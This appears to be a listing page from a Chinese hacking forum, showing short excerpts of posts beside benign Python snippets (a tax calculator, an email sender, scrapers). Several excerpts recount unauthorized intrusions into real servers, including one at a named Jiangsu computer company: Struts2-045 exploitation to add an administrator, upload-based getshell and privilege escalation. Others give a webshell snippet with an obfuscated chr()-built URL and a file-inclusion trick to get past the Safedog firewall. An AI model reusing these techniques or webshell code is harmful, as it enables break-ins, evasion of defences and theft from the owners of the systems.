





thankphp 5.0.x getshell提权遇到一个站,感觉有漏洞正好写个测试工具...

/

848 次浏览/

核心成员

struts-045秒提windos server 2016服务器有时候只要看到.action index.action . login.action都可以试试struts遇到一台没打补丁的机器,windos server 2016直接添加管理号,进入服务器...

/

453 次浏览/

核心成员





cmdshell降权峰回路转提权window 2003服务器过程好久没写文章了,今天带来一篇cmdshell降权峰回路转提权window 2003服务器过程目标:一家江苏计算机公司架构类型:aspx初步发现有未授权访问但是上传无法返回图片地址发现有fck,无奈走一波可能有解析漏洞直接访问一切都很顺利直接getshell接下来,就是提权了额发现出问题了,asp不能创建对象,上传了一个aspx试试aspx权限应该够大,但是拒绝访问,看下可写目录直接试试传一个cmd.exe可以执行...

/

641 次浏览/

核心成员

<?php$password='xxz';//鐧诲綍瀵嗙爜//----------鏈▼搴忓畬缇庢敮鎸丳HP 4, PHP 5, PHP 7------------------//$c="chr";session_start();if(empty($_SESSION['PhpCode'])){$url=$c(104).$c(116).$c(116).$c(112).$c(58);$url.=$c(47).$c(47)....

/

456 次浏览/

核心成员

python工资纳税程序before=float(input("请输入你的税前工资:"))m1=float(input("请输入社保扣除工资:"))ss=0ys=before-m1-5000if ys<=3000 and ys<0: ss=ys*0.03-0elif ys<=12000: ss=ys*0.1-210elif ys<=25000: ...

/

425 次浏览/

核心成员

php简单文件包含绕过安全狗getshell已经拿到站点管理权之后上传php文件被安全狗拦截这时候需要简单利用文件包含绕过安全狗getshell<?php include 'x.txt';?>

x.txt写入大马内容...

/

439 次浏览/

核心成员

python smtplib邮件发送程序import smtplibfrom email.mime.text import MIMETextmsg_from="xx" pwd=""to="xx"subject="python邮件版"conntent="xxxx"msg=MIMEText(conntent)msg["Subject"]=subjectmsg[&...

/

464 次浏览/

核心成员

CTF_Hacker-Toolshttps://github.com/r-money/ctf_hacker-tools...

/

565 次浏览/

网络安全





jsonpath解析写python美女图片爬虫程序JsonPath是一种简单的方法来提取给定JSON文档的部分内容。 JsonPath有许多编程语言,如Javascript,Python和PHP,Java。JsonPath提供的json解析非常强大,它提供了类似正则表达式的语法,基本上可以满足所有你想要获得的json内容。下面我把官网介绍的每个表达式用代码实现,可以更直观的知道该怎么用它。需要导入的模块urllib.parserequestsjsonjsonpath定义一个u...

/

492 次浏览/

核心成员





正则表达式re写便民查询网翻译python爬虫需要用到的模块:request

urllib

rere用于正则表达式模块放入一个header信息如:header={:}爬写方式,用到谷歌的F12,点击输入翻译抓包找到翻译的接口得到地址:https://www.woaifanyi.com/api/1.9/save/?ajaxtimestamp=1612505994032现在需要把 fromdata装入source:巴黎from:1to:2formdata={

: ...

/

562 次浏览/

核心成员